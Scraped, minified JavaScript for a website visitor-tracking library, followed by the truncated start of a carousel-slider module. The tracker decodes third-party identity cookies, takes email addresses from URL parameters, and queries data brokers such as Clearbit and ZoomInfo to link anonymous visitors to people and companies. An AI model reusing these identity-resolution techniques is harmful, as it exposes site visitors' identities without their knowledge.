0,{email:o},{source:n.name})}),100)}catch(t){I.error("".concat(self.name,": Error in intercom.onUserEmailSupplied: ").concat(t))}}))}))},t}(),ct=function(){function t(){this.name="intercom-visitor"}return t.prototype.init=function(t){var n=this;q((function(){return"function"==typeof window.Intercom}),{timeout:100,retries:10}).then((function(){var i=window.Intercom("getVisitorId");i&&t.identify(void 0,{intercom_visitor_id:i},{source:n.name})}))},t}();var ft=function(){function t(){this.name="reb2b",this.label=null}return t.prototype.init=function(t){var n=this;q((function(){return"undefined"!=typeof window&&void 0!==window.reb2b&&!!window.reb2b.geo}),{timeout:100,retries:10}).then((function(){t.identify(void 0,function(t){var n=t.rb2b_md5,i=t.li_md5,r=t.li_sha2,e=t.td_md5,o=t.fxf_md5,u=t.geo,s=t.valid_cookie_consent,a=t.valid_domain,c=t.valid_geo,f=t.valid_script,d=t.ver,l=void 0;if(u)try{l=D(decodeURIComponent(u),void 0)}catch(t){}return{rb2bMd5:n||void 0,liMd5:i||void 0,liSha2:r||void 0,tdMd5:e||void 0,fxfMd5:o||void 0,geo:l||void 0,rb2bValidCookieConsent:s||void 0,rb2bValidDomain:a||void 0,rb2bValidGeo:c||void 0,rb2bValidScript:f||void 0,rb2bVer:d||void 0}}(window.reb2b),{source:n.name})})),q(this.hasRB2BScriptLabel.bind(this),{timeout:100,retries:10}).then((function(){var i;(i=1e3,new Promise((function(t){return setTimeout(t,i)}))).then((function(){t.identify(void 0,function(t){var n,i,o,u;if(!t)return;I.debug("".concat(self.name,": Extracting payload from cookies for label: ").concat(t));var s={label:t};try{for(var a=r(Object.entries(dt)),c=a.next();!c.done;c=a.next()){var f=e(c.value,2),d=f[0];(m=M.get(v=f[1]))&&(s[d]=ht(v,m,t))}}catch(t){n={error:t}}finally{try{c&&!c.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}try{for(var l=r(Object.entries(lt)),h=l.next();!h.done;h=l.next()){var v,m,p=e(h.value,2);d=p[0];(m=M.get(v=p[1]))&&(s[d]=m)}}catch(t){o={error:t}}finally{try{h&&!h.done&&(u=l.return)&&u.call(l)}finally{if(o)throw o.error}}s.geo&&(s.geo=D(s.geo));return s}(n.label),{source:n.name})}))}))},t.prototype.hasRB2BScriptLabel=function(){for(var t=document.getElementsByTagName("script"),n=/\/b2bjsstore\/b\/([^\/]+)\/reb2b\.js\.gz$/,i=null,r=0;t.length>r;r++){var e=t[r].src;if(e){var o=e.match(n);if(o&&o[1]){I.debug("".concat(self.name,": Found reb2b script label: ").concat(o[1])),i=o[1];break}}}return!!i&&(I.debug("".concat(self.name,": Setting reb2b script label: ").concat(i)),this.label=i,!0)},t}();var dt={rb2bMd5:"_reb2bec",liMd5:"_reb2bli",liSha2:"_reb2bsha",tdMd5:"_reb2btd",fxfMd5:"_reb2bfxf"},lt={geo:"_reb2bgeo",rb2bUuid:"_reb2buid",rb2bSessionId:"_reb2bsessionID",rb2bExternalId:"_reb2beid",rb2bReferrer:"_reb2bref",rb2bReResolve:"_reb2bresolve",fbp:"_fbp",fbc:"_fbc"};function ht(t,n,i){var r=n.replace(i,"");try{return atob(r)}catch(r){return I.error("".concat(self.name,": Error decoding cookie ").concat(t,": ").concat(i," ").concat(n)),n}}var vt=function(){function t(){this.name="meta-clickid"}return t.prototype.init=function(t){var n=this;q((function(){var t=M.get("_fbp"),n=M.get("_fbc");return!(!t&&!n)}),{timeout:500,retries:15}).then((function(){var i=M.get("_fbp"),r=M.get("_fbc");t.identify(void 0,{fbp:i||void 0,fbc:r||void 0},{source:n.name})})).catch(I.error)},t}(),mt=function(){function t(){this.name="vector"}return t.prototype.init=function(t){var n=this;q((function(){return"undefined"!=typeof window&&void 0!==window.vector&&!!window.vector.visitorId}),{timeout:100,retries:10}).then((function(){var i;t.identify(void 0,{vectorVisitorId:(i=window.vector).visitorId||void 0,vectorPixelId:i.pixelId||void 0,vectorExternalId:i.externalId||void 0},{source:n.name})}))},t}();var pt=function(){function t(){this.name="vector-inject"}return t.prototype.init=function(t){var n,i;if("undefined"!=typeof window&&"undefined"!=typeof document){var r=null!==(i=null===(n=t.options.pluginSettings)||void 0===n?void 0:n.vectorPixelId)&&void 0!==i?i:"49ca082c-7674-4bba-93b3-e5f745944d15";r?(this.injectVector(),this.loadVector(r),this.identifyVisitorForVector(t)):I.debug("".concat(self.name,": No vectorPixelId provided in pluginSettings"))}},t.prototype.injectVector=function(){try{if(window.vector)return void I.debug("".concat(self.name,": Vector snippet included more than once."));var t={};t.q=t.q||[];for(var n=["load","identify","on"],i=function(n){return function(){for(var i=[],r=0;arguments.length>r;r++)i[r]=arguments[r];t.q.push([n,i])}},r=0;n.length>r;r++){var e=n[r];t[e]=i(e)}if(window.vector=t,!t.loaded){var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src="https://cdn.vector.co/pixel.js";var u=document.getElementsByTagName("script")[0];u&&u.parentNode&&u.parentNode.insertBefore(o,u),t.loaded=!0}I.debug("".concat(self.name,": Vector script loaded"))}catch(t){I.error("".concat(self.name,": Error loading Vector script: ").concat(t))}},t.prototype.loadVector=function(t){try{if(!window.vector)return void I.error("".concat(self.name,": Vector not loaded, cannot initialize"));window.vector.load(t),I.debug("".concat(self.name,": Vector initialized with pixel ID: ").concat(t))}catch(t){I.error("".concat(self.name,": Error initializing Vector: ").concat(t))}},t.prototype.identifyVisitorForVector=function(t){var n;try{var i=t.options.publicKey,r=t.anonymousId;if(!i)return void I.debug("".concat(self.name,": No publicKey available for identification"));var e="".concat(i,"|").concat(r);null===(n=window.vector)||void 0===n||n.identify(e),I.debug("".concat(self.name,": Identified visitor with: ").concat(e))}catch(t){I.error("".concat(self.name,": Error identifying visitor: ").concat(t))}},t}(),wt=function(){function t(){this.name="atdata-wvi-inject"}return t.prototype.init=function(t){w()&&this.injectAtdataWvi(t)},t.prototype.injectAtdataWvi=function(t){try{var n=t.options.publicKey,i=t.anonymousId;if(!n)return void I.debug("".concat(self.name,": No publicKey available for label"));var r="".concat(n,"|").concat(i);if(document.querySelector('script[data-id="alocdn-ldr"]'))return void I.debug("".concat(self.name,": Script already exists"));var e=document.createElement("script");e.type="text/javascript",e.setAttribute("data-id","alocdn-ldr"),e.setAttribute("data-label",r),e.async=!0,e.defer=!0,e.src="//js.alocdn.com/c/u8dlqf4r.js";var o=document.getElementsByTagName("head")[0];o?o.appendChild(e):document.body.appendChild(e),I.debug("".concat(self.name,": Script injected with label: ").concat(r))}catch(t){I.error("".concat(self.name,": Error injecting script: ").concat(t))}},t}(),yt=function(){function t(){this.name="query-string-email"}return t.prototype.init=function(t){"undefined"!=typeof window&&this.extractEmailFromUrl(t)},t.prototype.extractEmailFromUrl=function(t){try{var n=new URLSearchParams(window.location.search),i=this.findEmailInParams(n);i&&(I.debug("".concat(self.name,": Found email in URL parameters: ").concat(i)),this.identifyUser(i,t))}catch(t){I.debug("".concat(self.name,": Error extracting email from URL: ").concat(t))}},t.prototype.findEmailInParams=function(t){var n,i;try{for(var o=r(t.entries()),u=o.next();!u.done;u=o.next()){var s=C(e(u.value,2)[1]);if(s)return s}}catch(t){n={error:t}}finally{try{u&&!u.done&&(i=o.return)&&i.call(o)}finally{if(n)throw n.error}}return null},t.prototype.identifyUser=function(t,r){return n(this,void 0,void 0,(function(){var n,e;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,A(t,r.options)];case 1:return(n=i.sent())?(r.identify(n,{email:t},{source:this.name}),I.debug("".concat(self.name,": Identified user with email '").concat(t,"'")),[3,3]):(I.debug("".concat(self.name,": No user ID found for email: ").concat(t)),[2]);case 2:return e=i.sent(),I.warn("".concat(self.name,": Error identifying user: ").concat(e)),[3,3];case 3:return[2]}}))}))},t}(),bt=function(){function t(){this.name="shopify"}return t.prototype.init=function(t){var n=this;q((function(){return!!M.get("_shopify_y")}),{timeout:500,retries:15}).then((function(){var i=M.get("_shopify_y");t.identify(void 0,{shopify_y:i},{source:n.name})})).catch(I.error)},t}(),gt=function(){function t(){this.name="albacross"}return t.prototype.init=function(t){var n=this;q((function(){var t,n;return!!(null===(n=null===(t=window.AlbacrossReveal)||void 0===t?void 0:t.company)||void 0===n?void 0:n.url)}),{timeout:500,retries:15}).then((function(){var i=window.AlbacrossReveal.company,r=n.convertRangeToMidpoint(i.employees?"".concat(i.employees.from,"-").concat(i.employees.to):void 0),e=i.financial_report?"".concat(i.financial_report.from,"-").concat(i.financial_report.to):void 0;t.group(null,{website:i.url,name:i.name||void 0,address:{country:i.country||void 0},industry:i.linkedin_industry_code?i.linkedin_industry_code.category:void 0,employees:r,annualRevenue:e},{source:n.name})}))},t.prototype.convertRangeToMidpoint=function(t){if(t){var n=t.match(/(\d+)-(\d+)/);if(n)return Math.floor((parseInt(n[1],10)+parseInt(n[2],10))/2);var i=parseInt(t,10);return isNaN(i)?void 0:i}},t}(),_t=function(){function t(){this.name="clearbitV1"}return t.prototype.init=function(t){var r,e=this,o=null===(r=t.options.pluginSettings)||void 0===r?void 0:r.clearbitToken;if(o){window.clearbitCallback=function(r){return n(e,void 0,void 0,(function(){var n,e,o,u,s,a,c,f;return i(this,(function(i){switch(i.label){case 0:return(null==r?void 0:r.company)&&"company"===r.type&&r.company.domain?(e=(n=r.company).domain,o=n.name,u=n.geo,s=n.category,c=this.convertRangeToMidpoint((a=n.metrics).employeesRange),[4,t.group(null,f={website:e,name:o,address:{country:u.country},industry:s.industryGroup,employees:c,annualRevenue:a.estimatedAnnualRevenue},{source:this.name})]):[2];case 1:return i.sent(),sessionStorage.setItem("cb_reveal",JSON.stringify(f)),[2]}}))}))};var u=document.createElement("script");u.src="https://reveal.clearbit.com/v1/companies/reveal?authorization=".concat(o,"&callback=clearbitCallback"),u.onerror=function(){return I.error("".concat(self.name,": Failed to load script"))},document.body.appendChild(u)}},t.prototype.convertRangeToMidpoint=function(t){if(t){var n=t.match(/(\d+)-(\d+)/);if(n)return Math.floor((parseInt(n[1],10)+parseInt(n[2],10))/2);var i=parseInt(t,10);return isNaN(i)?void 0:i}},t}(),kt=function(){function t(){this.name="clearbitv2"}return t.prototype.init=function(t){var n=this;q((function(){var t,n;return!sessionStorage.getItem("cb_reveal")&&!!(null===(n=null===(t=window.reveal)||void 0===t?void 0:t.company)||void 0===n?void 0:n.domain)}),{timeout:500,retries:15}).then((function(){var i=window.reveal.company,r=i.domain,e=i.name,o=i.geo,u=i.category,s=i.metrics,a=n.convertRangeToMidpoint(s.employeesRange),c={website:r,name:e,address:{country:o.country},industry:u.industryGroup,employees:a,annualRevenue:s.estimatedAnnualRevenue};t.group(null,c,{source:n.name}),sessionStorage.setItem("cb_reveal",JSON.stringify(c))})).catch(I.error)},t.prototype.convertRangeToMidpoint=function(t){if(t){var n=t.match(/(\d+)-(\d+)/);if(n)return Math.floor((parseInt(n[1],10)+parseInt(n[2],10))/2);var i=parseInt(t,10);return isNaN(i)?void 0:i}},t}(),Et=function(){function t(){this.name="dealfront"}return t.prototype.init=function(t){var n=this;q((function(){var t,n;return!(!window.discover||200!==window.discover.meta.status||!(null===(n=null===(t=window.discover.data)||void 0===t?void 0:t.company)||void 0===n?void 0:n.domain))}),{timeout:500,retries:15}).then((function(){var i,r,e=window.discover.data.company,o=n.convertRangeToMidpoint(e.employees_category);t.group(null,{website:e.domain,name:e.name||void 0,industry:(null===(i=e.industries)||void 0===i?void 0:i.name)||void 0,employees:o,annualRevenue:(null===(r=e.revenue)||void 0===r?void 0:r.amount)||void 0},{source:n.name})})).catch(I.error)},t.prototype.convertRangeToMidpoint=function(t){if(t){var n=t.match(/(\d+)-(\d+)/);if(n)return Math.floor((parseInt(n[1],10)+parseInt(n[2],10))/2);var i=parseInt(t,10);return isNaN(i)?void 0:i}},t}(),It=function(){function t(){this.name="demandbase"}return t.prototype.init=function(t){var n=this;q((function(){var t=window.Demandbase;return!!(t&&t.Segments&&t.Segments.IsCompany&&t.Segments.CompanyProfile&&(t.Segments.CompanyProfile.isp||t.Segments.CompanyProfile.web_site))}),{timeout:500,retries:15}).then((function(){var i=window.Demandbase.Segments.CompanyProfile;t.group(i.demandbase_sid,{website:i.web_site,name:i.company_name||void 0,address:{country:i.country_name||void 0},industry:i.industry||void 0,employees:parseInt(i.employee_count)||void 0,annualRevenue:i.annual_sales||void 0},{source:n.name})})).catch(I.error)},t}(),St=function(){function t(){this.name="sixsense",this.SENSE_KEY="_6senseCompanyDetails"}return t.prototype.init=function(t){var n=this;q((function(){var t;try{var i=localStorage.getItem(n.SENSE_KEY)||sessionStorage.getItem(n.SENSE_KEY);if(!i)return!1;var r=JSON.parse(i);return!!(null===(t=null==r?void 0:r.company)||void 0===t?void 0:t.domain)}catch(t){return I.error("".concat(self.name,": Error checking data: ").concat(t)),!1}}),{timeout:500,retries:15}).then((function(){try{var i=localStorage.getItem(n.SENSE_KEY)||sessionStorage.getItem(n.SENSE_KEY),r=JSON.parse(i).company,e=n.convertRangeToMidpoint(r.employee_range);t.group(null,{website:r.domain,name:r.name,address:{country:r.country},industry:r.industry,employees:e,annualRevenue:r.revenue_range},{source:n.name})}catch(t){I.error("".concat(self.name,": Error processing data: ").concat(t))}})).catch(I.error)},t.prototype.convertRangeToMidpoint=function(t){if(t){var n=t.match(/(\d+)-(\d+)/);if(n)return Math.floor((parseInt(n[1],10)+parseInt(n[2],10))/2);var i=parseInt(t,10);return isNaN(i)?void 0:i}},t}(),xt=function(){function t(){this.name="snitcher"}return t.prototype.init=function(t){var r,e,o=this;if(null===(r=t.options.pluginSettings)||void 0===r?void 0:r.snitcherToken){window.SpotterSettings={token:null===(e=t.options.pluginSettings)||void 0===e?void 0:e.snitcherToken,callback:function(r){return n(o,void 0,void 0,(function(){var n,e;return i(this,(function(i){switch(i.label){case 0:return r&&"business"===r.type?(e=jt((n=r.company).employee_range),[4,t.group(null,{website:n.domain,name:n.name||void 0,industry:n.industry||void 0,employees:e,annualRevenue:n.revenue.amount||void 0},{source:this.name})]):[2];case 1:return i.sent(),[2]}}))}))}}}else I.error("Token is missing for the Snitcher plugin")},t}(),jt=function(t){if(t){var n=t.match(/(\d+)-(\d+)/);if(n)return Math.floor((parseInt(n[1],10)+parseInt(n[2],10))/2);var i=parseInt(t,10);return isNaN(i)?void 0:i}},Nt=function(){function t(){this.name="zoominfo",this.ZOOM_INFO_KEY="_ziVisitorInfo"}return t.prototype.init=function(t){var n=this;q((function(){try{return!!(localStorage.getItem(n.ZOOM_INFO_KEY)||sessionStorage.getItem(n.ZOOM_INFO_KEY))}catch(t){return I.error("".concat(n.name,": Error checking data: ").concat(t)),!1}}),{timeout:500,retries:15}).then((function(){try{var i=localStorage.getItem(n.ZOOM_INFO_KEY)||sessionStorage.getItem(n.ZOOM_INFO_KEY),r=JSON.parse(i).ziDetails;t.group(null,{website:r.website,name:r.companyName||void 0,address:{country:r.country||void 0},industry:r.primaryIndustry||void 0,employees:parseInt(r.employeeCount)||void 0,annualRevenue:r.revenue||void 0},{source:n.name})}catch(t){I.error("".concat(n.name,": Error processing data: ").concat(t))}})).catch(I.error)},t}();function Dt(t){var n=t.replace(/\/(c|collect)$/,"");return n.endsWith("/")?n.slice(0,-1):n}function At(t,r,e){return n(this,void 0,void 0,(function(){var n,o;return i(this,(function(i){switch(i.label){case 0:return n=Dt(t),o=new URL("".concat(n,"/b/").concat(r)),e&&o.searchParams.set("a",e),[4,H(""+o)];case 1:return[2,R(i.sent())]}}))}))}var Ot=function(){function t(){this.name="11labs-widget"}return t.prototype.init=function(t){var n;if("undefined"!=typeof window&&"undefined"!=typeof document){var i=null===(n=t.options.pluginSettings)||void 0===n?void 0:n.widgetAgentId;if(i){var r=t.options.endpoint;r?this.injectElevenLabsWidget(i,r):I.debug("".concat(this.name,": No endpoint provided in tracker options"))}else I.debug("".concat(this.name,": No widgetAgentId provided in pluginSettings"))}},t.prototype.injectElevenLabsWidget=function(t,n){var i=this;try{if(document.querySelector("elevenlabs-convai"))return void I.debug("".concat(this.name,": ElevenLabs widget already exists"));var r=function(){var r=document.createElement("elevenlabs-convai");r.setAttribute("agent-id",t);var e=document.createElement("script");e.async=!0,e.type="text/javascript";var o=Dt(n);e.src="".concat(o,"/widget.js"),document.body.appendChild(r),document.body.appendChild(e),I.debug("".concat(i.name,": ElevenLabs widget injected with agent ID: ").concat(t)),I.debug("".concat(i.name,": ElevenLabs widget script loaded from ").concat(e.src))};document.body?r():document.addEventListener("DOMContentLoaded",r)}catch(t){I.error("".concat(this.name,": Error injecting ElevenLabs widget: ").concat(t))}},t}(),Tt=function(t,n,i){return t.filter((function(t){return!(n&&!n.includes(t.name))&&(!i||!i.includes(t.name))}))},Ct=[K,Z,Q,tt],Rt=[it,ot,ut,st,at,ct,vt,ft,bt,mt,pt,wt,yt],Ut=[gt,St,_t,kt,Et,It,xt,Nt],Lt=[Ot],zt=function(){function n(t){this.storage=t}return n.prototype.valid=function(t){var n=null!=t?t:this.storage.get(m);if(!n)return!1;var i=Date.now();return 144e5>=i-parseInt(n.id)&&i-n.lastActivity<=12e5},n.prototype.touch=function(){var n=this.fetch(),i=Date.now();if(!this.valid(n))return this.start();var r=t(t({},n),{lastActivity:i});return this.storage.set(m,r),r},n.prototype.fetch=function(){var t=this.storage.get(m);return t&&this.valid(t)?t:this.start()},n.prototype.start=function(){var t=Date.now(),n={id:""+t,lastActivity:t};return this.storage.set(m,n),n},n.prototype.stop=function(){var t=this.fetch();return this.storage.remove(m),t},n}(),Mt={endpoint:void 0,debug:!1,bufferSize:10,flushInterval:1e3,disableCookies:!1},Vt=function(){function r(t){void 0===t&&(t={});var n=this;this.loggerUnsubscribe=null,this.t=!1,this.i=!1,this.o=!1,this.u=!1,this.l=!1,this.h=function(){"undefined"!=typeof document&&"hidden"===document.visibilityState&&n.eventBuffer.length>0&&n.flush()},this.options=j(Mt,t),this.eventBus=new s,this.storage=new J(c),this.sessionManager=new zt(this.storage),this.eventBuffer=[],this.flushTimer=null,this.plugins=[],this.t=!1,this.userId=this.options.userId||this.storage.get(h),this.anonymousId=this.storage.get(v)||S(),this.storage.set(v,this.anonymousId),this.userId&&this.storage.set(h,this.userId),I.setLevel(this.options.debug?"debug":"error"),this.bootstrapAndInitialize()}return r.prototype.bootstrapAndInitialize=function(){return n(this,void 0,void 0,(function(){var t,n;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),this.options.endpoint&&this.options.publicKey?[4,At(this.options.endpoint,this.options.publicKey,this.anonymousId)]:[3,2];case 1:(t=i.sent()).anonymousId&&t.anonymousId!==this.anonymousId&&(this.anonymousId=t.anonymousId,this.storage.set(v,this.anonymousId)),this.options=j(this.options,t.options),i.label=2;case 2:return[3,4];case 3:return n=i.sent(),I.debug("Failed to bootstrap configuration:",n),[3,4];case 4:return this.initialize(),[2]}}))}))},r.prototype.initialize=function(){var t=this;return this.t?this:this.options.disabled?(I.debug("Tracker is disabled, skipping initialization"),this):(this.options.flushInterval&&this.options.flushInterval>0&&(this.flushTimer=setInterval((function(){return t.flush()}),this.options.flushInterval)),"undefined"!=typeof document&&"function"==typeof document.addEventListener&&(this.h=this.h.bind(this),document.addEventListener("visibilitychange",this.h)),this.autoPage(),this.autoIdentify(),this.autoWidget(),this.setupErrorTracking(),this.t=!0,this.eventBus.emit(u.INITIALIZED,this),this)},r.prototype.setupErrorTracking=function(){var t=this;this.loggerUnsubscribe=I.onError((function(n){for(var i=[],r=1;arguments.length>r;r++)i[r-1]=arguments[r];var e={message:n,level:"error",timestamp:x()};i.length>0&&i.forEach((function(t,n){t instanceof Error?e["error_".concat(n)]={name:t.name,message:t.message,stack:t.stack}:"object"==typeof t&&null!==t?e["data_".concat(n)]=t:e["arg_".concat(n)]=t+""})),setTimeout((function(){t.track("Error Logged",e).catch((function(t){}))}),0)}))},r.prototype.use=function(t){return this.plugins.some((function(n){return n.name===t.name}))?(I.error("Plugin already registered, skipping",t.name),this):(t.init(this),this.plugins.push(t),this)},r.prototype.pushEvent=function(t){return n(this,void 0,void 0,(function(){var n;return i(this,(function(i){return(n=this.processEvent(t))?(this.pushToBuffer(n),this.eventBus.emit(u.TRACK,n),[2,n]):[2,null]}))}))},r.prototype.generateMessageId=function(){return S()},r.prototype.createBaseEvent=function(n,i,r){void 0===r&&(r={});var e=this.sessionManager.touch(),o=w()?t(t({},n!=u.PAGE?{page:_()}:{}),{locale:navigator.language,userAgent:navigator.userAgent,session:e,timezone:y()}):void 0;return{messageId:this.generateMessageId(),type:n,name:i,timestamp:x(),userId:this.userId||void 0,anonymousId:this.anonymousId,context:t(t({library:{name:"ktrk",version:a}},o),r)}},r.prototype.track=function(t){return n(this,arguments,void 0,(function(t,n,r){var e;return void 0===n&&(n={}),void 0===r&&(r={}),i(this,(function(i){switch(i.label){case 0:return(e=this.createBaseEvent(u.TRACK,t,r)).properties=n,!1===this.options.identificationAllowed&&(e=U(e),I.debug("Track event properties redacted: identificationAllowed is false")),[4,this.pushEvent(e)];case 1:return[2,i.sent()]}}))}))},r.prototype.identify=function(r){return n(this,arguments,void 0,(function(n,r,e){var o,s,a;return void 0===r&&(r={}),void 0===e&&(e={}),i(this,(function(i){switch(i.label){case 0:return n&&(this.userId=n,this.storage.set(h,n)),(o=r.email)&&"string"==typeof o?(s=function(t){var n=C(t);if(!n)return null;var i=n.lastIndexOf("@");if(-1===i)return null;var r=n.substring(i+1).toLowerCase();return/^[a-z0-9.-]+\.[a-z]{2,}$/i.test(r)?r:null}(o),s?(I.debug("Auto-grouping user by email domain: ".concat(s)),[4,this.group(s,t({website:s},e),e)]):[3,2]):[3,2];case 1:i.sent(),i.label=2;case 2:return(a=this.createBaseEvent(u.IDENTIFY,u.IDENTIFY,e)).userId=n,a.properties=r,!1===this.options.identificationAllowed&&(I.debug("Identify event redacted: identificationAllowed is false"),a=U(a)),[4,this.pushEvent(a)];case 3:return[2,i.sent()]}}))}))},r.prototype.group=function(t){return n(this,arguments,void 0,(function(t,n,r){var e;return void 0===n&&(n={}),void 0===r&&(r={}),i(this,(function(i){switch(i.label){case 0:return(e=this.createBaseEvent(u.GROUP,u.GROUP,r)).groupId=t,e.properties=n,!1===this.options.identificationAllowed&&(e=U(e),I.debug("Group event properties redacted: identificationAllowed is false")),[4,this.pushEvent(e)];case 1:return[2,i.sent()]}}))}))},r.prototype.reset=function(){return this.userId=null,this.anonymousId=S(),this.storage.remove(h),this.storage.set(v,this.anonymousId),this.eventBuffer=[],this.eventBus.emit(u.RESET),this},r.prototype.autoIdentify=function(){var t=this;if(this.o)return this;var n=o(o([],e(Rt.map((function(t){return new t}))),!1),e(Ct.map((function(t){return new t}))),!1);return Tt(n,this.options.enabledPlugins,this.options.disabledPlugins).forEach((function(n){return t.use(n)})),this.o=!0,this},r.prototype.autoGroup=function(){var t=this;if(this.u)return this;var n=o([],e(Ut.map((function(t){return new t}))),!1);return Tt(n,this.options.enabledPlugins,this.options.disabledPlugins).forEach((function(n){return t.use(n)})),this.u=!0,this},r.prototype.autoPage=function(){var t=this;if(!w())return this;if(this.i)return this;var n=[new X];return Tt(n,this.options.enabledPlugins,this.options.disabledPlugins).forEach((function(n){return t.use(n)})),this.i=!0,this},r.prototype.autoWidget=function(){var t=this;if(!w())return this;if(this.l)return this;var n=o([],e(Lt.map((function(t){return new t}))),!1);return Tt(n,this.options.enabledPlugins,this.options.disabledPlugins).forEach((function(n){return t.use(n)})),this.l=!0,this},r.prototype.on=function(t,n){return this.eventBus.on(t,n),this},r.prototype.processEvent=function(t){return t},r.prototype.pushToBuffer=function(t){this.eventBuffer.push(t),I.debug("Event added to buffer",t),this.options.bufferSize&&this.eventBuffer.length>=this.options.bufferSize&&this.flush()},r.prototype.flush=function(){var t=this;if(0!==this.eventBuffer.length){var n=o([],e(this.eventBuffer),!1);this.eventBuffer=[],I.debug("Flushing events",n),this.eventBus.emit(u.FLUSH,n);var i=this.options.collectEndpoint||(this.options.endpoint?this.options.endpoint+"/c":null);if(i)$(i,{events:n,total:n.length},this.options.publicKey).then((function(i){i?(t.eventBus.emit(u.FLUSH_SUCCESS,n),I.debug("Events sent successfully")):(I.debug("Failed to send events"),t.eventBus.emit(u.FLUSH_ERROR,Error("Failed to send events"),n),t.eventBuffer=o(o([],e(n),!1),e(t.eventBuffer),!1))})).catch((function(){I.debug("Unexpected error when sending events"),t.eventBus.emit(u.FLUSH_ERROR,Error("Unexpected error when sending events"),n),t.eventBuffer=o(o([],e(n),!1),e(t.eventBuffer),!1)}));else I.debug("No endpoint configured, skipping flush")}},r.prototype.destroy=function(){this.flushTimer&&(clearInterval(this.flushTimer),this.flushTimer=null),"undefined"!=typeof document&&"function"==typeof document.removeEventListener&&document.removeEventListener("visibilitychange",this.h),this.loggerUnsubscribe&&(this.loggerUnsubscribe(),this.loggerUnsubscribe=null),this.flush(),this.eventBus.emit(u.DESTROY),this.eventBus.removeListeners(),this.t=!1},r}();!function(){if(w()&&!window.ktrk){var t=function(){if(document.currentScript)return document.currentScript;for(var t=document.getElementsByTagName("script"),n=t.length-1;n>=0;n--){var i=t[n];if(i.src&&i.src.includes("t.js"))return i}return null}();if(t){var n={};if(n.endpoint=t.src?function(t){var n=new URL(t),i=n.pathname;if(i.endsWith(".js")){var r=i.split("/");r.pop();var e=r.join("/")||"/";return"".concat(n.origin).concat(e).replace(/\/$/,"")}return n.origin}(t.src):window.location.origin,n.collectEndpoint||(n.collectEndpoint=n.endpoint+"/c"),Array.from(t.attributes).forEach((function(t){if(t.name.startsWith("data-")){var i=t.name.slice(5),r=t.value;"true"===r&&(r=!0),"false"===r&&(r=!1),isNaN(Number(r))||""===r||(r=Number(r));for(var e=i.split("--"),o=n,u=0;e.length-1>u;u++){var s=e[u].replace(/-([a-z])/g,(function(t,n){return n.toUpperCase()}));o[s]||(o[s]={}),o=o[s]}o[e[e.length-1].replace(/-([a-z])/g,(function(t,n){return n.toUpperCase()}))]=r}})),b()){var i=[{type:u.TRACK,name:l,properties:{userAgent:null===navigator||void 0===navigator?void 0:navigator.userAgent,webdriver:!!(null===navigator||void 0===navigator?void 0:navigator.webdriver)}}];$(n.collectEndpoint,{events:i,total:i.length},n.publicKey)}else{var r=new Vt(n);window.ktrk={VERSION:a,EventType:u,track:function(t,n){return r.track(t,n)},identify:function(t,n){return r.identify(t,n)},reset:function(){return r.reset()},flush:function(){return r.flush()}}}}}}()}();


--- FILE ---
content_type: text/javascript
request_url: https://cdn.simplesat.io/widget/chunk-keen-slider.esm-module.js
body_size: 9815
content:
import{s as e}from"./widget-module.js";function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function r(e){for(var r=1;r<arguments.length;r++){var i=null!=arguments[r]?arguments[r]:{};r%2?n(Object(i),!0).forEach((function(n){t(e,n,i[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):n(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function i(e){return function(e){if(Array.isArray(e))return o(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function a(e){var t,n,o,a,u,f,l,d,h,v,p,m,b,g,w,y,M,k,O,S,j,A,x,P,E,T,D,_,C,L,V,z,X,Y,H=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},I="data-keen-slider-moves",q="data-keen-slider-v",F=[],W=null,N=!1,R=!1,U=0,$=[];function B(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};e.addEventListener(t,n,r),F.push([e,t,n,r])}function G(e){if(k&&O===Q(e)&&oe()){var n=ee(e).x;if(!te(e)&&P)return K(e);P&&(Ae(),S=n,P=!1),e.cancelable&&e.preventDefault();var r=S-n;E+=Math.abs(r),!T&&E>5&&(T=!0,t.setAttribute(I,!0)),Me(x(r,Pe)*(ue()?-1:1),e.timeStamp),S=n}}function J(e){k||!oe()||function(e){return e.hasAttribute(y.preventEvent)}(e.target)||(k=!0,P=!0,O=Q(e),T=!1,E=0,te(e),le(),M=v,S=ee(e).x,Me(0,e.timeStamp),re("dragStart"))}function K(e){k&&O===Q(e,!0)&&oe()&&(t.removeAttribute(I),k=!1,function(){switch(re("beforeChange"),y.mode){case"free":!function(){if(0===b)return!(!ke(0)||ae())&&he(v);var e=y.friction/Math.pow(Math.abs(b),-.5);ve(Math.pow(b,2)/e*Math.sign(b),6*Math.abs(b/e),(function(e){return 1-Math.pow(1-e,5)}))}();break;case"free-snap":!function(){if(0===b)return he(v);var e=y.friction/Math.pow(Math.abs(b),-.5),t=Math.pow(b,2)/e*Math.sign(b),n=6*Math.abs(b/e),r=(U+t)/(f/l);ve((-1===p?Math.floor(r):Math.ceil(r))*(f/l)-U,n,(function(e){return 1-Math.pow(1-e,5)}))}();break;default:he((1===l&&0!==p?M:v)+Math.sign(p))}}(),re("dragEnd"))}function Q(e){var t=arguments.length>1&&void 